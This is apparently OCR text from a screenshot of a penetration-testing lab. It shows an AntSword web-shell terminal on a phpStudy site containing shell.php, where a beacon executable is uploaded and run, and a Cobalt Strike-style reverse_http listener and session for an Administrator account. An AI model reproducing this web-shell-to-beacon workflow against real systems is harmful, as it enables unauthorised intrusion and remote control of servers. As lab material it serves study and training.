 external internal listener user computer note process pid arch last
192.168.148.133 169.254.129.186 rar Administrator * STU1 artifact_x64.exe 2884 x64 4s
中国蚁剑
AntSword 编辑 窗口 调试
192.168.148.133 >_ 192.168.148.133
C:\phpStudy\WWW> dir
驱动器 C 中的卷没有标签。
卷的序列号是 B83A-92FD
C:\phpStudy\WWW 的目录
2024/10/02 17:00 <DIR> .
2024/10/02 17:00 <DIR> ..
2019/10/13 17:05 3,142,807 beifen.rar
2014/02/27 23:02 21,201 l.php
2013/05/09 20:56 23 phpinfo.php
2019/10/13 16:39 <DIR> phpMyAdmin
2024/10/02 17:02 824 shell.php
2019/10/13 17:01 <DIR> yxcms
4 个文件 3,164,855 字节
4 个目录 6,876,188,672 可用字节
C:\phpStudy\WWW> dir
驱动器 C 中的卷没有标签。
卷的序列号是 B83A-92FD
C:\phpStudy\WWW 的目录
2024/10/02 17:08 <DIR> .
2024/10/02 17:08 <DIR> ..
2024/10/02 17:08 19,456 artifact_x64.exe
2019/10/13 17:05 3,142,807 beifen.rar
2014/02/27 23:02 21,201 l.php
2013/05/09 20:56 23 phpinfo.php
2019/10/13 16:39 <DIR> phpMyAdmin
2024/10/02 17:02 824 shell.php
2019/10/13 17:01 <DIR> yxcms
5 个文件 3,184,311 字节
4 个目录 6,876,209,152 可用字节
C:\phpStudy\WWW> ./artifact_x64.exe
'.' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\phpStudy\WWW> artifact_x64.exe
Event Log X Listeners X
name payload ho
rar windows/beacon_http/reverse_http 19